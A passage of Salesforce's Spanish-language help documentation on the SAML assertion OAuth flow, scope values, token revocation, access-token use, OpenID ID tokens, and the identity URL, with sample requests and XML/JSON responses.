El flujo de afirmación SAML es una alternativa para las organizaciones que utilizan actualmente SAML para acceder a Salesforce y desean acceder a la API de servicios Web de la misma forma. El flujo de afirmación SAML sólo se puede utilizar en una organización única. No tiene que crear una aplicación conectada para utilizar este flujo de afirmación. Los clientes pueden utilizar esta opción para federarse con la API mediante la afirmación SAML, de forma muy similar a la federación con Salesforce para el inicio de sesión único Web.

A continuación se incluyen los pasos generales que describen el uso de este flujo. Muchos de estos pasos se describen a continuación con mayor detalle.

- **1.** [Configure SAML](#page-5293-0) en la página 5288 para su organización. Debe utilizar SAML versión 2.0.
- **2.** [Intercambie una afirmación SAML para un token de acceso.](#page-5293-1)
- <span id="page-5293-0"></span>**3.** Salesforce [envía la respuesta.](#page-5294-0)
- **4.** Utilice un analizador JSON para procesar la respuesta y extraer access token.

#### Configuración de SAML para OAuth

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

#### PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar aplicaciones OAuth:

**•** "Gestionar aplicaciones conectadas"

Para configurar su organización para el uso de SAML, siga las instrucciones del tema Configuración de los ajustes de SAML para inicio de sesión único. Una vez haya configurado SAML, puede utilizar la misma configuración para la federación Web y API.

Se proporcionan dos URL después de configurar SAML para su organización:

- **•** URL de inicio de sesión de salesforce.com: utilice esta URL cuando configure el inicio de sesión único Web.
- <span id="page-5293-1"></span>**•** OAuth 2.0 Token Endpoint: utilice esta URL cuando intercambie una afirmación SAML para un token de acceso que se utilizará con la API.

Cuando genere afirmaciones SAML que se utilicen con el extremo de token, la URL de destinatario de la afirmación puede ser el valor de Extremo de testigo de OAuth 2.0 o de URL de inicio de sesión de salesforce.com.

#### Intercambio de una afirmación SAML para un token de acceso

Para intercambiar una afirmación SAML por un token de acceso, el cliente debe obtener o generar una respuesta SAML válida y PUBLICARLA en el extremo del token. El método de obtención de esta respuesta depende del cliente. Cuando el cliente tenga una respuesta válida, envía los siguientes parámetros:

- grant type: el valor debe ser assertion para este flujo.
- **•** assertion: una respuesta SAML con codificación en base 64 y después con codificación URL que normalmente se utilizaría para el inicio de sesión único Web.
- assertion type: debe tener codificación urn:oasis:names:tc:SAML:2.0:profiles:SSO:browser y URL
- **•** format: formato de respuesta esperado. Este parámetro es opcional. El valor predeterminado es json. Los valores son:
	- **–** urlencoded
	- **–** json

**–** xml

A continuación se incluye un ejemplo de cuerpo de una PUBLICACIÓN fuera de banda realizada en https://login.salesforce.com/services/oauth2/token:

```
grant_type=assertion&assertion_type=
urn%3Aoasis%3Anames%3Atc%3ASAML%3A2.0%3Aprofiles%3ASSO%3Abrowser&
assertion=PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiPz4KPHNhbW. . .
```
#### El servidor de Salesforce envía una respuesta

Después de verificar la respuesta SAML, Salesforce envía una respuesta al cliente. Los siguientes parámetros se encuentran en el cuerpo de la respuesta:

- **•** access token: Id. de sesión de Salesforce que se puede utilizar con los servicios Web de API.
- token type: El valor es Soporte para todas las respuestas que influyen un token de acceso.
- **•** id: URL de identidad que se puede utilizar para identificar al usuario y como consulta para obtener más información acerca del usuario. Consulte [URL de identidad](#page-5299-0) en la página 5294.

A continuación se incluye un ejemplo de respuesta de Salesforce:

```
{"id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"instance_url":"https://na1.salesforce.com","access_token":
"00Dx0000000BV7z!AR8AQNhMmQeDIKR0.hZagSTaEPCkmoXeYnkaxQnqWlG6Sk9U3i3IFjEH
IzDlsYdU0qoVCXNJtPOwdb7u5rKfq9NldfAKoQjd","token_type":"Bearer"}
```
Si se produce un error durante este paso, la respuesta contiene un mensaje de error con las siguientes partes:

- **•** error: código de error.
- **•** error\_description: descripción del error con información adicional.
	- **–** unsupported\_response\_type: tipo de respuesta no compatible.
	- **–** invalid\_request: HTTPS necesario.
	- **–** invalid\_request: se debe utilizar HTTP POST.
	- **–** invalid\_assertion\_type: tipo de afirmación especificada no compatible.
	- **–** invalid\_grant: código de autorización no válido (asegúrese de que el cliente envía assertion y assertion\_type con codificación URL)
	- **–** invalid\_grant: IP restringida u horas de inicio de sesión incorrectas.
	- **–** inactive\_user: el usuario está inactivo.
	- **–** inactive\_org: la organización está bloqueada, cerrada o suspendida.
	- **–** rate\_limit\_exceeded: se ha superado el número de inicios de sesión.
- error uri: vínculo al Validador de afirmación SAML, que contiene más información acerca del error. Sólo se devuelve si Salesforce puede analizar la afirmación.

A continuación se incluye un ejemplo del error:

```
{"error_uri":"https://na1.salesforce.com/setup/secur/SAMLValidationPage.apexp",
"error":"invalid_grant","error_description":"invalid assertion"}
```
#### CONSULTE TAMBIÉN

[Autenticación de aplicaciones con OAuth](#page-5265-0) [Acerca del inicio de sesión único](#page-887-0)

### Valores de parámetros de ámbito

El parámetro scope le permite ajustar a lo que puede acceder la aplicación cliente en una organización de Salesforce. Los valores válidos para scope son:



### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

#### PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar aplicaciones OAuth:

**•** "Gestionar aplicaciones conectadas"

Todos los valores de ámbito incluye automáticamente id, por lo que, independientemente de los valores que apruebe para ámbito, siempre podrá acceder a las URL de identidad.

A medida que un usuario aprueba aplicaciones, el valor del ámbito se almacena con el token de actualización.

Por ejemplo, si un usuario aprueba una aplicación con un ámbito id, el token de actualización se creará con scope=id. A continuación, si el usuario aprueba una segunda aplicación con un ámbito diferente, por ejemplo api, el token de actualización se creará con scope=api.

En el caso de solicitudes de token de soporte JSON o SAML, la solicitud comprueba los ámbitos de todos los tokens de actualización anteriores y los combina.

En el ejemplo anterior, el resultado es un token de acceso con scope=id%20api.

A continuación se indica una solicitud de muestra que ajusta el parámetro scope con los valores api, id y web.

http://login.salesforce.com/services/oauth2/authorize?response\_type=token&client id=3MVG9lKcPoNINVBKV6EgVJiF.snSDwh6\_2wSS7BrOhHGEJkC\_&redirect\_uri=http://www.example.org/qa/security/oauth /useragent\_flow\_callback.jsp&scope=api%20id%20web

#### CONSULTE TAMBIÉN

[Autenticación de aplicaciones con OAuth](#page-5265-0) [Obtención y verificación de un token de Id.](#page-5298-0)

#### Revocar tokens de OAuth

Los usuarios se autentifican cuando solicitan sus datos desde una aplicación externa (la página del consumidor). Puede revocar sus tokens de acceso, o bien el token de actualización y todos los tokens de acceso relacionados, mediante la revocación. Los desarrolladores pueden utilizar esta función al configurar un botón de cierre de sesión en su aplicación.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

#### Revocar tokens

Para revocar tokens de OAuth 2.0, utilice el extremo de la revocación:

https://login.salesforce.com/services/oauth2/revoke

Cree una solicitud de PUBLICACIÓN que incluya los parámetros siguientes usando el formato application/x-www-form-urlencoded en el cuerpo-entidad de la solicitud HTTP. Por ejemplo:

```
POST /revoke HTTP/1.1
Host: https://login.salesforce.com/services/oauth2/revoke
Content-Type: application/x-www-form-urlencoded
```
#### token=*currenttoken*

Si se incluye un token de acceso, éste quedará invalidado y se revocará el token. Si se incluye un token de actualización, se revocará así como cualquier token de acceso asociado.

El servidor de autorización indica que el procesamiento de la solicitud es correcto devolviendo el código de estado 200 de HTTP. Para todas las condiciones de error, se utiliza un código de estado 400 junto con uno de las siguientes respuestas de error.

- **•** unsupported\_token\_type: tipo de token no compatible
- **•** invalid\_token: el token no era válido

Para un [sandbox](#page-5372-0), utilice test.salesforce.com en vez de login.salesforce.com.

#### Asistencia GET

También se admiten solicitudes GET con el token de parámetro de cadena de la consulta y el token actual. Si se incluye un token de acceso, éste quedará invalidado y se revocará el token. Si se incluye un token de actualización, se revocará así como cualquier token de acceso asociado. Por ejemplo:

https://login.salesforce.com/services/oauth2/revoke?token=*currenttokenID*

El servidor de autorización indica que el procesamiento de la solicitud es correcto devolviendo el código de estado 200 de HTTP. Para todas las condiciones de error, se utiliza el código de estado 400.

### Compatibilidad JSONP

El extremo de la revocación también acepta las solicitudes GET con un parámetro adicional de devolución de llamada, y devuelve la respuesta con tipo de contenido application/javascript. Por ejemplo:

```
https://login.salesforce.com/services/oauth2/revoke?token=XXXXX&callback=myCallback
```
Si la solicitud es correcta, se envía una devolución de llamada al conjunto de funciones de JavaScript en el parámetro de devolución de llamada de GET:

```
myCallback({});
```
Si la respuesta no es correcta, se enviará una devolución de llamada con un código de error:

```
myCallback({"error":"invalid_token"});
```
#### <span id="page-5297-0"></span>CONSULTE TAMBIÉN

[Uso del token de acceso](#page-5297-0)

### Uso del token de acceso

Después de que un consumidor que utiliza la versión 2.0 de OAuth tenga un token de acceso, el método de uso del token depende de la API que se utilice.

- **•** Para la API de REST, utilice un encabezado de autorización HTTP con el formato siguiente Autorización: Bearer *Access\_Token*.
- **•** Para la API de SOAP, el token de acceso se encuentra en el encabezado de autenticación de SOAP SessionHeader.
- **•** Para la URL de identidad, utilice un encabezado de autorización HTTP (como la API de REST) o como un parámetro HTTP oauth\_token.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones

### PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar aplicaciones OAuth:

### <span id="page-5298-0"></span>Obtención y verificación de un token de Id.

Salesforce puede responder a una solicitud de OAuth con un token de Id., de acuerdo con las [especificaciones de conexión de OpenID](http://openid.net/connect/). Tanto el flujo de usuario-agente de OAuth 2.0 como el flujo de autenticación de servidor Web de OAuth 2.0 puede solicitar un token de Id. firmado si el parámetro en la solicitud incluye openid. El token devuelto es un token Web JSON (JWT).

- **•** El flujo de autenticación de usuario-agente debe incluir el parámetro response\_type con el valor token id\_token, el ámbito openid y el parámetro nonce.
- El flujo de autenticación de servidor Web debe incluir el parámetro response type con el valor code y el ámbito openid. El parámetro nonce es opcional para el flujo de autenticación de servidor Web.

A continuación se incluye un ejemplo de solicitud para un token de Id. utilizando el flujo de autenticación usuario-agente.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **todas** las ediciones

#### PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar aplicaciones OAuth:

**•** "Gestionar aplicaciones conectadas"

```
https://login.salesforce.com/services/oauth2/authorize?response_type=token+id_token
&redirect_uri=https://login.salesforce.com/services/oauth2/success
&client_id=3MVG9lKcPoNINVBIPJjdw1J9LLJbP_pqwoJYyuisjQhr_LLurNDv7AgQvDTZwCoZuD_
3Oxug0sU3_WrBPd_Ax6Mcnlg5HSnLGQ&scope=openid&nonce=somevalue
```
Utilice las claves públicas publicadas para comprobar que la firma en la respuesta es una firma de Salesforce válida.

**1.** Vaya a *https://login.salesforce.com/id/keys*.

La respuesta incluye información en formato JSON acerca de la claves públicas utilizadas para la firma.

**2.** Utilice la clave con el valor kid correcto, que especifica la versión, para validar la firma.

#### CONSULTE TAMBIÉN

[Flujo de agente de usuario OAuth 2.0](#page-5290-0) [Flujo de autenticación del servidor Web OAuth 2.0](#page-5282-0)

### <span id="page-5299-0"></span>URL de identidad

Además de acceder al token, también se devuelve una URL de identidad como parte de una respuesta del token, en el parámetro id de ámbito.

La URL de identidad es una cadena que identifica de manera única a un usuario y una API de RESTful que se puede utilizar para realizar una consulta (con un token de acceso válido) para obtener información adicional acerca del usuario. Salesforce devuelve información de personalización básica del usuario y extremos importantes con los que los clientes pueden hablar, como fotos del usuario y extremos de API a los que puede acceder.

Aunque se ofrezca a un usuario de una organización acceso de cliente a la URL de identidad, no se ofrecerá acceso a la URL de identifidad a los otros usuarios de la misma organización, a no ser que el token asociado cumpla todas las condiciones siguientes.

- **•** La solicitud de OAuth del token de acceso incluía el ámbito full o api.
- **•** El token de acceso es para un usuario con el permiso "API activada".
- **•** El token de acceso es para un usuario que tenga acceso al otro usuario de acuerdo con las reglas de uso compartido de usuarios de la organización.
- El token de acceso es para un usuario interno, lo que significa que el valor user type de la respuesta es STANDARD.

De lo contrario, se necesitará un token de acceso para que cada usuario vea su URL de identidad.

El formato de la URL es: https://login.salesforce.com/id/*orgID*/*userID*, donde *orgId* es el Id. de la organización de Salesforce a la que pertenece el usuario, y *userID* el Id. de usuario de Salesforce.

Nota: En un [sandbox,](#page-5372-0) login.salesforce.com se sustituye por test.salesforce.com. La URL debe ser siempre HTTPS.

### Parámetros de URL de identidad

Los siguientes parámetros se pueden utilizar con el token de acceso y la URL de identidad. El token de acceso se utiliza en un encabezado de solicitud de autorización o en una solicitud con el parámetro oauth\_token.



### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

#### PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar aplicaciones OAuth:



### Respuesta de URL de identidad

Una solicitud válida devuelve la siguiente información en formato JSON.

- **•** id: la URL de identidad (la misma URL que se ha consultado)
- **•** asserted\_user: un valor booleano, que indica si se ha utilizado el token de acceso generado para esta identidad
- **•** user\_id: el Id. de usuario de Salesforce
- **•** username: el nombre de usuario de Salesforce
- **•** organization\_id: el Id. de organización de Salesforce
- **•** nick\_name: el apodo de la comunidad del usuario consultado
- display name: el nombre de la vista (nombre completo) del usuario consultado
- **•** email: la dirección de email del usuario consultado
- email verified: indica si la organización tiene la verificación de email activada (true) o no (false).
- **•** first\_name: El nombre del usuario
- **•** last\_name: El apellido del usuario
- **•** timezone: La zona horaria de la configuración de usuario
- **•** photos: un mapa de las URL de la imágenes del perfil de usuario

Nota: El acceso a estas URL requiere transferir un token de acceso. Consulte [Uso del token de acceso](#page-5297-0) en la página 5292.  $\sqrt{2}$ 

- **–** picture
- **–** thumbnail
- **•** addr\_street: La calle especificada en la dirección de la configuración del usuario
- **•** addr\_city: La ciudad especificada en la dirección de la configuración del usuario
- **•** addr\_state: El estado especificado en la dirección de la configuración del usuario
- **•** addr\_country: El país especificado en la dirección de la configuración del usuario
- **•** addr\_zip: El código postal especificado en la dirección de la configuración del usuario
- **•** mobile\_phone: El número de celular en la configuración del usuario
- **•** mobile phone verified: El usuario ha confirmado que es un número de celular válido. Consulte la [descripción del campo](#page-487-0) [de usuario de Mobile.](#page-487-0)
- **•** status: el estado actual del usuario de Chatter
	- **–** created\_date:xsd datetime: valor de la fecha de creación de la última publicación del usuario, por ejemplo, 2010-05-08T05:17:51.000Z
	- **–** body: el cuerpo de la publicación
- **•** urls: un mapa que contiene diferentes extremos de API que se pueden utilizar con el usuario especificado.

Nota: El acceso a los extremos de REST requiere transferir un token de acceso. Consulte [Uso del token de acceso](#page-5297-0) en la página 5292.

- **–** enterprise (SOAP)
- **–** enterprise (SOAP)
- **–** enterprise (SOAP)
- **–** rest (REST)
- **–** sobjects (REST)
- **–** search (REST)
- **–** query (REST)
- **–** recent (REST)
- **–** profile
- **–** feeds (Chatter)
- **–** feed-items (Chatter)
- **–** groups (Chatter)
- **–** users (Chatter)
- **–** custom\_domain: este valor se omite si la organización no tiene un dominio personalizado configurado y propagado.
- **•** active: un booleano que especifica si el usuario consultado está activo
- **•** user\_type: el tipo de usuario consultado
- **•** language: el idioma del usuario consultado
- **•** locale: la configuración regional del usuario consultado
- **•** utcOffset: la compensación de UTC de la zona horaria del usuario consultado, en milisegundos
- **•** last\_modified\_date—xsd datetime: formato de la última modificación del usuario, por ejemplo, 2010-06-28T20:54:09.000Z
- is app installed: El valor es verdadero cuando la aplicación conectada está instalada en la organización del usuario actual y el token de acceso del usuario se ha creado utilizando un flujo de OAuth. Si la aplicación conectada no está instalada, la propiedad no existe (en lugar de ser falso). Al analizar la respuesta, compruebe la existencia y el valor de esa propiedad.
- mobile policy: valores específicos para gestionar las aplicaciones conectadas móviles. Estos valores solo están disponibles cuando la aplicación conectada se instala en la organización del usuario actual y la aplicación tiene un valor de tiempo de espera de sesión definido y un valor de longitud de PIN (número de identificación personal).
	- **–** screen\_lock: tiempo de espera para bloquear la pantalla si no hay actividad
	- **–** pin\_length: longitud del número de identificación necesario para obtener acceso a la aplicación móvil
- **•** push service type: este valor de respuesta se configura como apple si la aplicación conectada se registra con el servicio de notificaciones Apple Push Notification Service (APNS) para notificaciones de envío de iOS o androidGcm, si se registra con Google Cloud Messaging (GCM) para las notificaciones de envío de Android. El tipo de valor de respuesta es una matriz.
- **•** custom\_permissions: cuando una solicitud incluye el parámetro de ámbito custom\_permissions, la respuesta incluye un mapa con permisos personalizados en una organización asociada con la aplicación conectada. Si la aplicación conectada no está instalada en la organización o no tiene permisos personalizados asociados, la respuesta no contendrá un mapa custom\_permissions. A continuación se incluye una solicitud de ejemplo.

```
http://login.salesforce.com/services/oauth2/authorize?response_type=token&client_
id=3MVG9lKcPoNINVBKV6EgVJiF.snSDwh6_2wSS7BrOhHGEJkC_&redirect_uri=http://www.example.org/qa/security/oauth
/useragent_flow_callback.jsp&scope=api%20id%20custom_permissions
```
A continuación se muestra el bloque JSON en la respuesta URL de identidad.

```
"custom_permissions":
  {
    "Email.View":true,
    "Email.Create":false,
    "Email.Delete":false
  }
```
A continuación se incluye una respuesta en formato XML:

```
<?xml version="1.0" encoding="UTF-8"?>
<user xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<id>http://na1.salesforce.com/id/00Dx0000001T0zk/005x0000001S2b9</id>
<asserted_user>true</asserted_user>
<user_id>005x0000001S2b9</user_id>
<organization_id>00Dx0000001T0zk</organization_id>
<nick_name>admin1.2777578168398293E12foofoofoofoo</nick_name>
<display_name>Alan Van</display_name>
<email>admin@2060747062579699.com</email>
<status>
  <created_date xsi:nil="true"/>
  <body xsi:nil="true"/>
</status>
<photos>
  <picture>http://na1.salesforce.com/profilephoto/005/F</picture>
  <thumbnail>http://na1.salesforce.com/profilephoto/005/T</thumbnail>
</photos>
<urls>
  <enterprise>http://na1.salesforce.com/services/Soap/c/{version}/00Dx0000001T0zk
  </enterprise>
  <metadata>http://na1.salesforce.com/services/Soap/m/{version}/00Dx0000001T0zk
  </metadata>
  <partner>http://na1.salesforce.com/services/Soap/u/{version}/00Dx0000001T0zk
  </partner>
  <rest>http://na1.salesforce.com/services/data/v{version}/
```

```
\langle/rest>
   <sobjects>http://na1.salesforce.com/services/data/v{version}/sobjects/
   </sobjects>
   <search>http://na1.salesforce.com/services/data/v{version}/search/
   </search>
   <query>http://na1.salesforce.com/services/data/v{version}/query/
   </query>
   <profile>http://na1.salesforce.com/005x0000001S2b9
   </profile>
</urls>
<active>true</active>
<user_type>STANDARD</user_type>
<language>en_US</language>
<locale>en_US</locale>
<utcOffset>-28800000</utcOffset>
\alpha <last modified date>2010-06-28T20:54:09.000Z</last modified date>
</user>
```
A continuación se incluye una respuesta en formato JSON:

```
{"id":"http://na1.salesforce.com/id/00Dx0000001T0zk/005x0000001S2b9",
"asserted_user":true,
"user_id":"005x0000001S2b9",
"organization_id":"00Dx0000001T0zk",
"nick name":"admin1.2777578168398293E12foofoofoofoo",
"display name": "Alan Van",
"email":"admin@2060747062579699.com",
"status":{"created_date":null,"body":null},
"photos":{"picture":"http://na1.salesforce.com/profilephoto/005/F",
   "thumbnail":"http://na1.salesforce.com/profilephoto/005/T"},
"urls":
   {"enterprise":"http://na1.salesforce.com/services/Soap/c/{version}/00Dx0000001T0zk",
   "metadata":"http://na1.salesforce.com/services/Soap/m/{version}/00Dx0000001T0zk",
   "partner":"http://na1.salesforce.com/services/Soap/u/{version}/00Dx0000001T0zk",
   "rest":"http://na1.salesforce.com/services/data/v{version}/",
   "sobjects":"http://na1.salesforce.com/services/data/v{version}/sobjects/",
   "search":"http://na1.salesforce.com/services/data/v{version}/search/",
   "query":"http://na1.salesforce.com/services/data/v{version}/query/",
   "profile":"http://na1.salesforce.com/005x0000001S2b9"},
"active":true,
"user_type": "STANDARD",
"language":"en_US",
"locale":"en_US",
"utcOffset":-28800000,
"last modified date":"2010-06-28T20:54:09.000+0000"}
```
Tras realizar una solicitud no válida, Salesforce puede realizar las siguientes respuestas:



